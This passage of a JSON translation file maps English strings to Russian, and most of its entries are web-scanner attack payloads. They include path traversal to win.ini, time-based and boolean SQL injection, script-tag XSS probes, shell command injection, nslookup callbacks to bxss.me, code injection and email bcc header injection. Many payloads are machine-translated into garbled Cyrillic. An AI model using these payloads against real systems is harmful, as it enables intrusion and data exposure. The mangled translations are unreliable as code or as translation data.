\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" 